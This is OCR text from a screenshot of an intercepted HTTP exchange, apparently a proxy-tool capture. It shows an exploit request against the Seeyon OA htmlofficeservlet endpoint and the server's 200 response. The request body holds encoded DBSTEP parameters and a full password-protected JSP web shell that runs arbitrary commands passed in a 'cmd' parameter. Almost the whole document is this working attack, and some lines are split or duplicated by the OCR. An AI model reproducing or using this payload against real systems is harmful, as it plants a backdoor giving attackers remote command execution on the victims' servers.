 Request
Raw Params Headers Hex
POST /see /htmlofficeservlet HTTP/1.1
Host:
Content-Length: 1251
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101
Firefox/67.0
Pragma: no-cache
Content-Length: 1122
DBSTEP V3.0 355 0 666
DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT
2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp =
buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch
(Exception e) {line.append(e.getMessage());}return line.toString();}
%><%@if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.
getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cm
d")) +
"</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=54AF8CA2597C95C61486A14E4F16BFFE; Path=/seeyon;
HttpOnly
Date: T
Server:
Content-Length: 85
DBSTEP V3.0 0 21 0 htmoffice
operate err
个性设置，点我看
中